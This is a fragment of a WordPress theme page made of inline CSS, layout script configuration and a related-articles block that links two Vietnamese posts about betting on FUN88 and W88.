@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 11px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 11px 2px;
                
				    font-family:Montserrat !important;line-height:2.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mshuja.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #666666;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56"><h3 class="tdm-title tdm-title-xsm">Our bestsellers</h3></div></div></div></div>[td_woo_products_block modules_on_row="eyJwaG9uZSI6IjUwJSJ9" limit="6" ajax_pagination="numbered" tdc_css="[base64]" horiz_align="content-horiz-center" gap="eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTgifQ==" title_space="eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNSJ9" img_space="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9" sale_margin="eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1IiwicGhvbmUiOiIxMCJ9" sale_padding="eyJhbGwiOiI2cHggMTFweCA0cHgiLCJsYW5kc2NhcGUiOiI1cHggOXB4IDNweCIsInBvcnRyYWl0IjoiM3B4IDlweCA0cHgiLCJwaG9uZSI6IjVweCA5cHggM3B4In0=" sale_radius="100" stars_space="eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNiJ9" price_space="0" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" price_color="#555555" f_sale_font_size="eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9" f_sale_font_weight="700" f_sale_font_transform="uppercase" f_sale_font_family="394" f_title_font_family="479" f_title_font_size="eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==" f_title_font_weight="700" f_price_font_family="394" f_price_font_weight="500" all_space="eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE4IiwiYWxsIjoiMjYifQ==" stars_size="eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCIsImFsbCI6IjEwIn0=" f_price_font_size="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIiwiYWxsIjoiMTMifQ==" sort="" show_btn="none"]</div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title{
					color: #666666;
				}.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-xsm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 25px 15px 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 13px;
					padding-right: 13px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td_block_inner{
					margin-left: -13px;
					margin-right: -13px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 13px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #767676;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_63 .entry-title{
					margin: 0 0 15px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 19px 11px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 7px;
				
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					padding: 21px 7px 0;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td-post-category{
					margin: 0 0 10px;
				}.tdi_63 .td-author-photo .avatar{
				    margin-right: 5px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 12px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-23223","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "2";
block_tdi_63.found_posts = "3398";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1699";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" class="td-image-wrap " title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" class="td-image-wrap " title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_64 .td-block-title > *,
            .td-theme-wrap .tdi_64 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-subcat-dropdown ul:after {
                background-color: #666666;
            }
            
            
            .td-theme-wrap .tdi_64 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_64 .td_quote_on_blocks,
            .td-theme-wrap .tdi_64 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_64 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_64 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_64 .td-instagram-user a {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_64 .td-load-more-wrap a:hover {
                background-color: #666666;
                border-color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-read-more a,
            .td-theme-wrap .tdi_64 .td-weather-information:before,
            .td-theme-wrap .tdi_64 .td-weather-week:before,
            .td-theme-wrap .tdi_64 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_64 .td-post-category,
            .td-theme-wrap .tdi_64 .td-post-category:hover {
                background-color: #666666;
            }
/* inline tdc_css att */

